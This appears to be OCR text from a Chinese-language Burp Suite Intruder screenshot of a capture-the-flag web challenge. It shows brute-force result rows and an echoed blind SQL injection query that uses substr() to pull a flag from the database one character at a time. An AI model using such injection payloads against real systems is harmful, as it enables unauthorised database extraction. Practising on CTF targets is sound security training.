 Intruder attack 10
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
1191 21 e 200 1496
1238 29 f 200 1496
2099 32 } 200 1496
2139 33 200 1496
2140 34 200 1496
2141 35 200 1496
2142 36 200 1496
2143 37 200 1496
2144 38 200 1496
2145 39 200 1496
请求 响应
Raw 头 Hex HTML Render
<span class="input-group-text">ID</span>
</div>
<input type="text" class="form-control" placeholder="输个1试试？" id="id" name="id">
<div class="input-group-append">
<input type="submit" value="Search" class="btn btn-success">
</div>
</div>
</form>
<code>select * from news where id=1 and substr((select flag from flag),17,1)='c'</code>
</br>
query_success</div>
</div>
</body>
</html>
? < + > 输入搜索字词 没有比赛
完成了